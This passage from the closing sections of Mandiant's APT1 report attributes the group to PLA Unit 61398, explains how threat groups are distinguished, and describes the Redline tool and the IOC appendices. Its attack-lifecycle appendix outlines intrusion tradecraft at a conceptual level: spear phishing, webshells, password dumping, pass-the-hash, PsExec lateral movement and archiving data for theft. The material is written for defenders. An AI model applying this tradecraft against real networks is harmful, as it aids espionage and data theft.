44 hxxp://tuziw.com/index.php?m=ta&id=1864863532

Con CL us I on

In a State that rigorously monitors Internet use, it is highly unlikely that the Chinese Government is unaware of an attack group that operates from the Pudong New Area of Shanghai. The detection and awareness of APT1 is made even more probable by the sheer scale and sustainment of attacks that we have observed and documented in this report. Therefore the most probable conclusion is that APT1 is able to wage such a long-running and extensive cyber espionage campaign because it is acting with the full knowledge and cooperation of the government. Given the
mission, resourcing, and location of PLA Unit 61398, we conclude that PLA Unit 61398 is APT1. Table 12 summarizes the parallels between APT1 and PLA Unit 61398.

taBLe 12: Matching characteristics between aPt1 and unit 61398

Characteristic | aPt1 (as directly observed) | unit 61398 (as reported)
Mission area | »» Steals intellectual property from English- speaking organizations  »» Targets strategic emerging industries identified in China’s 12th Five Year Plan | »» Conducts computer network operations against English-speaking targets
tools, tactics, and  Procedures (ttPs) | »» Organized, funded, disciplined operators with specific targeting objectives and a code of ethics (e.g., we have not witnessed APT1 destroy property or steal money which contrasts most “hackers” and even the most sophisticated organize crime syndicates) | »» Conducts military-grade computer network operations
scale of operations | »» Continuously stealing hundreds of terabytes from 141 organizations since at least 2006; simultaneously targeting victims across at least 20 major industries  »» Size of “hop” infrastructure and continuous malware updates suggest at least dozens (but probably hundreds) of operators with hundreds of support personnel | »» As part of the PLA, has the resources (people, money, influence) necessary to orchestrate operation at APT1’s scale  »» Has hundreds, perhaps thousands of people, as suggested by the size for their facilities and position within the PLA

Characteristic | aPt1 (as directly observed) | unit 61398 (as reported)
expertise of personnel | »» English language proficiency  »» Malware authoring  »» Computer hacking  »» Ability to identify data worth stealing in 20 industries | »» English language requirements  »» Operating system internals, digital signal processing, steganography  »» Recruiting from Chinese technology universities
Location | »» APT1 actor used a Shanghai phone number to register email accounts  »» Two of four “home” Shanghai net blocks are assigned to the Pudong New Area  »» Systems used by APT1 intruders have  Simplified Chinese language settings  »» An APT1 persona’s self-identified location is the Pudong New Area | »» Headquarters and other facilities spread throughout the Pudong New Area of Shanghai, China
Infrastructure | »» Ready access to four main net blocks in Shanghai, hosted by China Unicom (one of two Tier 1 ISPs in China)  »» Some use of China Telecom IP addresses  (the other Tier 1 ISP) | »» Co-building network infrastructure with China Telecom in the name of national defense

Combining our direct observations with carefully researched and correlated findings; we believe the facts dictate only two possibilities:

either

A secret, resourced organization full of mainland Chinese speakers with direct access to Shanghai-based telecommunications infrastructure is engaged in a multi-year, enterprise scale computer espionage campaign right outside of Unit 61398’s gates, performing tasks similar to Unit 61398’s known mission.

or

APT1 is Unit 61398.

aPP en DI x a :
h ow Does Man DI ant
D I st I n G u I sh t hre at Grou P s?

Mandiant uses the term threat group to refer to a collection of intruders who are working together to target and penetrate networks of interest. These individuals may share the same set of tasks, coordinate their targets, and share tools and methodology. They work together to gain access to their targets and steal data. Therefore, a group is ultimately defined by people and not by methodology.

However, defining a threat group based on observed intrusion activity is not so simple. Without seeing who is sitting behind the keyboard it may be difficult to determine whether two different intrusion events were conducted by the same person, by two people who are working together, by two unrelated people who independently compromised the
same network, or even the same computer. Different groups may use similar intrusion methodology and common tools, particularly those that are widely available on the Internet, such as pwdump, HTRAN, or Gh0st RAT. Furthermore, there may be overlaps between groups caused by the sharing of malware or exploits they have authored, or even the sharing of personnel. Individual intruders may move between groups either temporarily or permanently. An intruder may be a private citizen who is hired by multiple groups. Finally, multiple groups may work together on occasion to compromise the same target.

Nevertheless, distinguishing one threat group from another is possible with enough information, analytical experience, and the technological tools to piece it all together. Consider an analogy with the physical world: imagine a thief who leaves behind traces of his crime at various crime scenes. Individual robberies may vary in many details:

»» The method the thief used to break in;

»» The tools used to open the safe;

»» Whether the thief carefully selected a particular item to steal, or took everything in the hope that he managed to grab something of value;

»» Whether the thief carefully researched their target, disabled alarms, and attempted to remove evidence such as fingerprints; or whether he was not very careful, but simply relied on being “stealthy enough” to not get caught.

Forensic scientists can analyze multiple crime scenes and be able to tell by the evidence left behind that a given crime scene was the result of one thief and not another.

In a similar way, cyber intruders leave behind various digital “fingerprints.” They may send spear-phishing emails from a specific IP address or email address. Their emails may contain certain patterns of subject lines. Their files have specific names, MD5 hashes, timestamps, custom functions, and encryption algorithms. Their backdoors may have command and control IP addresses or domain names embedded. These are just a few examples of the myriad of linkages that computer forensic analysts consider when trying to distinguish one cyber threat group from another.

Digital “fingerprints” do not all carry equal weight in attribution analysis. Their validity or value as indicators of a specific threat group depends largely on their likelihood of uniqueness. For example, the use of a widely available tool such as HTRAN is not unique and not useful — by itself — as an indicator of a specific threat group. In contrast, the use of
a specific, custom backdoor not observed elsewhere is a much stronger indicator — although it is generally still not sufficient, on its own, for positive attribution.

At the most basic level, we say that two intrusion events are attributed to the same group when we have collected enough indicators to show beyond a reasonable doubt that the same person or group of people were involved.

Mandiant APT1 62 www.mandiant.com

aPP en DI x B:
a P t an D the at ta C k L IF e C y CL e

While most computer intrusions follow a generic, high-level series of steps in the attack lifecycle, the Chinese APT lifecycle differs slightly because of their unique long-term objectives. The sections below correspond to the stages of Mandiant’s Attack Lifecycle model and give an overview of what APT activity looks like in each stage. The stages between “Establish Foothold” and “Complete Mission” do not have to occur in this order every time. In fact, once
established within a network, APT groups will continually repeat the cycle of conducting reconnaissance, identifying data of interest, moving laterally to access that data, and “completing mission” by stealing the data. This will generally continue indefinitely until they are removed entirely from the network.

Initial Compromise

The Initial Compromise stage represents the methods that intruders use to penetrate a target organization’s network. APT intruders frequently target individual users within a victim environment. As such, the most commonly observed method of initial compromise is spear phishing. Spear phishing messages may contain malicious attachments, a link to a malicious file, or a link to a malicious website. Less commonly, APT intruders may attempt to contact potential victims and send malicious content via social networking sites or instant messaging. Another common tactic is strategic web compromise, in which the attacker places malicious code on websites that people in targeted organizations will likely visit. When they visit these websites in the course of their normal duties, they will be compromised if their computer
is vulnerable to the attacker’s exploit code. APT groups may also look for vulnerable Internet-facing web servers and upload webshells in order to gain access to a targets internal network, or look for other technical vulnerabilities in public-facing infrastructure.

Establish Foothold

Establishing a foothold ensures that APT threat groups can access and control one or more computers within the victim organization from outside the network. APT groups can utilize public backdoors (Gh0st RAT and Poison Ivy are common examples), “underground” backdoors found in hacker websites or obtained through personal connections, and “custom” backdoors that they developed themselves. These backdoors usually establish an outbound connection
from the victim network to a computer controlled by the attackers. The communication methods used by the backdoors vary from clear text or simple encoding to the use of more advanced encoding or encryption. The backdoors will give
the APT groups basic access to a system, typically through a command shell or graphical user interface.

Mandiant APT1 63 www.mandiant.com

Escalate Privileges

Escalating privileges involves acquiring items that will allow access to more resources within the victim environment. Most often this consists of obtaining usernames and passwords, but it may also include gaining access to PKI certificates, VPN client software, privileged computers, or other resources required to access data or systems of interest. APT intruders (and intruders in general) prefer to leverage privileged accounts where possible, such as Domain Administrators, service accounts with Domain privileges, local Administrator accounts, and privileged user accounts. This is typically accomplished by first “dumping” password hashes from a computer, server, or (preferably) Domain Controller. The attacker may be able to obtain legitimate account passwords by “cracking” password hashes. Alternately, the attacker may leverage the hashes themselves in a “pass-the-hash” attack, where the hashed password itself may be used for authentication in lieu of the actual password. A number of publicly available tools can be readily leveraged for both password dumping and pass-the-hash attacks.

Internal Reconnaissance

In the Internal Reconnaissance stage, the intruder collects information about the victim environment. APT threat actors use built-in operating system commands (such as the Windows “net” commands) to obtain information about the internal network, including computers, trust relationships, users, and groups. In order to identify data of interest, they may perform directory or network share listings, or search for data by file extension, key word, or last modified date. Data of interest may take many forms, but most commonly consists of documents, the contents of user email accounts, or databases. Therefore file servers, email servers, and domain controllers are customary targets of internal reconnaissance. Some APT groups utilize custom scripts in order to automate the process of reconnaissance and identification of data of interest.

Move Laterally

In most cases, the systems that the intruders initially compromise do not contain the data that they want. Therefore they must move laterally within a network to other computers that either contain that data or allow them to access it. APT groups leverage compromised user credentials or pass-the-hash tools to gain access to additional computers and devices inside of a victim network. They commonly use compromised credentials with PsExec and / or the Windows Task Scheduler (“at” command) to execute commands and install malware on remote systems.

Maintain Presence

In this stage, the intruders take actions to ensure continued control over key systems in the network environment from outside of the network. APT groups often install new backdoors (e.g., different backdoors than the ones installed in the Establish Foothold phase) in the environment during the course of the campaign. They may install different families of malware on multiple computers and use a variety of command and control addresses, presumably for redundancy and to make it difficult to identify and remove all of their access points. Additionally, APT groups may establish methods of network access that do not involve backdoors, so that they can maintain a presence even if network security personnel discover and remove their malware. These methods may include the use of valid PKI or VPN credentials, allowing the intruders to masquerade as a legitimate user to gain access to a corporate network and internal resources. In some instances APT threat actors have been able to circumvent two-factor authentication to maintain access to a victim network and its resources.

Mandiant APT1 64 www.mandiant.com

Complete Mission

The main goal of APT intrusions is to steal data, including intellectual property, business contracts or negotiations, policy papers or internal memoranda. Once APT groups find files of interest on compromised systems, they often pack them into archive files before stealing them. They most commonly use the RAR archiving utility for this task, but may also use other publicly available utilities such as ZIP or 7-ZIP. APT threat actors not only compress data, but frequently password-protect the archive. From there they use a variety of methods to transfer files out of the victim network, including FTP, custom file transfer tools, or existing backdoors.

Mandiant APT1 65 www.mandiant.com

aPP en DI x C (D IGI ta L ):
t he Ma Lware a rsena L

This appendix is digital and can be found at http://www.mandiant.com/apt1. It includes profiles of malware families that
APT1 has used.

Mandiant APT1 66 www.mandiant.com

aPP en DI x D (D IGI ta L ):
FQD n s

This appendix is digital and can be found accompanying this report. It includes fully qualified domain names (FQDNs)
that APT1 has used as part of their attack infrastructure.

Mandiant APT1 67 www.mandiant.com

aPP en DI x e (D IGI ta L ):
MD5 h ashes

This appendix is digital and can be found at http://www.mandiant.com/apt1. It includes MD5 hashes of malware that
APT1 has used as part of their attack methodology.In Appendix G: IOCs, the IOC named 8dd23e0a-a659-45b4-a168-
67e4b00944fb.ioc contains all of the MD5 hashes provided in this appendix for use in conjunction with Redline™, Mandiant’s free host-based investigative tool, or with Mandiant Intelligent Response® (MIR), Mandiant’s commercal host-based investigative tool.

Mandiant APT1 68 www.mandiant.com

aPP en DI x F (D IGI ta L ):
ss L Cer t IFIC ates

This appendix is digital and can be found at http://www.mandiant.com/apt1. It includes APT1 SSL certificates used on servers that are part of their command and control infrastructure.

Mandiant APT1 69 www.mandiant.com

aPP en DI x G (D IGI ta L ):
I o C s

The portion of this appendix that includes the Indicators of Compromise (IOCs) is digital and can be found at http://
www.mandiant.com/apt1.

APT1 Indicators and Using Redline™

With the release of Mandiant’s report, APT1: Exposing One of China’s Cyber Espionage Units, we are providing a set of APT1 IOCs in the digital portion of Appendix G to help detect malware described in Appendix C: The Malware Arsenal. IOCs can be used in investigations to find unknown evils or for detection of already known threats. The IOCs included in Appendix G fit the latter; however, keep in mind that APT1 does update their tools, and there are certainly malware
variants and new families of malware that will not be detected with this set of IOCs. To find out more about the report or the digital appendices (to include downloading the set of APT1 IOCs in Appendix G: IOCs) go to http://www.mandiant. com/apt1.

IOCs can be used in conjunction with Redline, Mandiant’s free host-based investigative tool, or with Mandiant Intelligent Response® (MIR), Mandiant’s commercial host-based investigative tool. Mandiant’s customers who have licensed MIR can simply import a zip file of the IOCs into their controllers. For those without MIR, Redline can be downloaded from Mandiant’s web site at http://www.mandiant.com/resources/download/redline.

Remember to always test new IOCs before using them in a production environment.

What Are IOCs?

Mandiant has developed an open, extendable standard for defining and sharing threat information in a machine- readable format. Going well beyond static signature analysis, IOCs combine over 500 types of forensic evidence with grouping and logical operators to provide advanced threat detection capability.

If you are not familiar with IOCs, go to the OpenIOC site for a description at http://openioc.org.

Mandiant APT1 70 www.mandiant.com

What Is Redline?

Redline is Mandiant’s free tool for investigating hosts for signs of malicious activity through memory and file analysis, and subsequently developing a threat assessment profile. Redline provides several benefits including the following:

RAPID TRIAGE

When confronted with a potentially compromised host, responders must first assess whether the system has active malware. Without installing software or disrupting the current state of the host, Redline thoroughly audits all currently- running processes and drivers on the system for a quick analysis; for a detailed analysis, it also collects the entire
file structure, network state, and system memory. Redline will also compare any MD5 value it collects, analyzes, and visualizes against an MD5 whitelist. Users can further analyze and view imported audit data using Redline’s Timeline functionality, which includes capabilities to narrow and filter results around a given timeframe with the TimeWrinkles™ and TimeCrunches™ features.

REVEALS HIDDEN MALWARE

The Redline Portable Agent can collect and analyze a complete memory image, working below the level at which
kernel rootkits and other malware-hiding techniques operate. Many hiding techniques become extremely obvious when examined at the physical memory level, making memory analysis a powerful tool for finding malware. It also reveals “memory only” malware that is not present on disk.

GUIDED ANALYSIS

Mandiant’s Redline tool streamlines memory analysis by providing a proven workflow for analyzing malware based on relative priority. This takes the guesswork out of task and time allocation, allowing investigators to provide a focused response to the threats that matter most.

Redline calculates a “Malware Risk Index” that highlights processes more likely to be worth investigating, and encourages users to follow investigative steps that suggest how to start. As users review more audits from clean and compromised systems, they build up the experience to recognize malicious activity more quickly.

As you investigate a system, here’s how Redline will help you focus your attention on the most productive data:

INVESTIGATIVE STEPS

Redline can collect a daunting amount of raw information. Its investigative steps help provide a starting place by highlighting specific data and providing views that are most commonly productive in identifying malicious processes. Unless you are pursuing a specific “lead”, we recommend working through the steps in order, examining the information for entries that don’t match your expectations.

The key to becoming an effective investigator is to review Redline data from a variety of “clean” and “compromised” systems. Over time, your sense of which entries are normal and which are of concern will develop quickly as you view more data.

Mandiant APT1 71 www.mandiant.com

MALWARE RISK INDEx SCORING

Redline analyzes each process and memory section using a variety of rules and techniques to calculate a “Malware Risk Index” for each process. This score is a helpful guide to identifying those processes that are more likely to be worth investigating. Processes at the highest risk of being compromised by malware are highlighted with a red badge. Those with some risk factors have a grey badge, and low-risk processes have no badge.

The MRI is not an absolute indication of malware. During an investigation you can refine the MRI scoring by adjusting specific hits (identifying false positives and false negatives) for each process, adding your own hits, and generally tuning the results.

IOCs

Redline provides the option of performing IOC analysis in addition to MRI scoring. Supplied a set of IOCs, the Redline Portable Agent will be automatically configured to gather the data required to perform a subsequent IOC analysis; after the analysis is run, IOC hit results are available for further investigation.

In addition, Redline provides the ability to create an IOC Collector. This feature enables the collection of data types required for matching a set of IOCs.

WORKS WITH MIR

Combined with MIR, Redline is a powerful tool for accelerated live response. Here’s a typical case:

»» IDS or other system detects suspicious activity on a host

»» From MIR, an investigator launches a remote live response script

»» The MIR Agent running on the host captures and analyzes memory locally, streaming back a small XML audit that downloads in minutes rather than hours

»» From MIR, the user can open the audit directly in Redline

»» Using Redline, the investigator quickly identifies a malicious process, and writes an IOC describing the forensic attributes found in Redline

»» Using MIR and MCIC, the investigator is quickly able to sweep for that IOC and discover all other systems on the network with the same (or similar) malware running

Mandiant APT1 72 www.mandiant.com

Have MIR Customers had Access to these IOCs Before?

These IOCs are new! However, much of the detection capability in this set of indicators has already been available to our MIR customers. The IOCs may look different though as a result of improvements in creation and testing. Mandiant started 2013 with a focus on taking better advantage of our threat intelligence. We plan to continue to improve the synthesis of our threat intelligence and our IOCs by improving our breadth, IOC creation process, IOC management process, and IOC testing. The majority of these indicators, or modified versions of them, will be integrated into the next IOC release.

What Is the FAMILY Designator in This Set of IOCs?

We are using a new IOC designator in these IOCs called “(FAMILY).” Mandiant’s Threat Intelligence Unit tracks malware by common features seen in groups of binaries. We call those groupings of binaries “families.” The IOCs included in this appendix are representatives of families of malware used by APT1. The new designator follows the family name in the “Name” field of the IOC, and the presence of (FAMILY) implies that that IOC applies to the whole family, not just one sample.

Why Do These IOCs Look Somewhat Different Than Other IOCs I Have Seen From
Mandiant?

In many cases we have combined information that previously would have been in several indicators into a single indicator. Additionally, we have removed certain types of intelligence, since they are being released in separate appendices (such as FQDNs and IPs).

Additionally, some IOCs in this set are using file permutation blocks to catch variants of malware that might not be detected otherwise.

What Is a File Permutation block?

It is a different way to structure lists of File Item attributes to look for an entire family of malware versus only one or two pieces. For more information on this topic or most any other IOC questions go to https://forums.mandiant.com.

Will You Update These IOCs?

It is likely that we will make some changes to the IOCs in Appendix G as we get feedback. If updated, the updates will be available in the same location as the report http://www.mandiant.com/apt1.

Will You Be Releasing More IOCs Like This?

Currently, there are no plans for additional public releases of this magnitude.

Mandiant APT1 73 www.mandiant.com

aPP en DI x h (D IGI ta L ):
vID eo

This appendix is digital and can be found at http://www.mandiant.com/apt1. It includes a compilation of videos showing actual attacker sessions and their intrusion activities.

Mandiant APT1 74 www.mandiant.com

